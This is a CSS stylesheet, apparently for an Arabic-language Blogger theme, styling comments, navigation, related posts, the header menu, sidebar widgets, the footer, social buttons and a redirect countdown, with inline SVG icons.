.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
